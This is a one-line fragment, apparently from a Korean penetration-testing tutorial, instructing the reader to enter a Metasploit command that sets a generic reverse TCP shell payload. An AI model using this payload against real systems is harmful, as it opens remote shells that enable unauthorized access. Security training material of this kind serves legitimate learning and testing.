 #set payload generic/shell_reverse_tcp 를 입력한다.
